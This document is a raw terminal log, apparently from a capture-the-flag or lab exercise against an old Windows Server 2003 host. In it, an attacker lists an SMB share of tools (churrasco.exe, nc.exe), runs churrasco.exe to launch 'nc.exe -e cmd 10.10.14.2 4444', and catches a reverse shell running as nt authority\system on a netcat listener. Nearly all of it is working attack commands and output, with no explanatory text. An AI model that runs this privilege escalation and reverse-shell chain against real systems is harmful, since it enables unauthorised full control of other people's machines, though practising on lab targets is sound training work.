 C:\WINDOWS\Temp>dir \\10.10.14.2\smb\
dir \\10.10.14.2\smb\
 Volume in drive \\10.10.14.2\smb has no label.
 Volume Serial Number is ABCD-EFAA

 Directory of \\10.10.14.2\smb

08/22/2025  09:03 PM    <DIR>          .
08/22/2025  08:40 PM    <DIR>          ..
08/22/2025  07:48 PM            31,232 churrasco.exe
08/22/2025  08:40 PM            12,313 iis6 reverse shell
08/22/2025  08:40 PM                66 README.md
08/22/2025  07:57 PM            38,616 nc.exe
08/22/2025  08:40 PM    <DIR>          .git
               4 File(s)         94,515 bytes
               3 Dir(s)  15,207,469,056 bytes free

C:\WINDOWS\Temp>.\churrasco.exe "\\10.10.14.2\smb\nc.exe -e cmd 10.10.14.2 4444"
.\churrasco.exe "\\10.10.14.2\smb\nc.exe -e cmd 10.10.14.2 4444"

C:\WINDOWS\Temp>copy "\\10.10.14.2\smb\nc.exe nc.exe"
copy "\\10.10.14.2\smb\nc.exe nc.exe"
The system cannot find the file specified.

C:\WINDOWS\Temp>_

❯ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.15] 1066
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.

C:\WINDOWS\TEMP>whoami
whoami
nt authority\system

C:\WINDOWS\TEMP>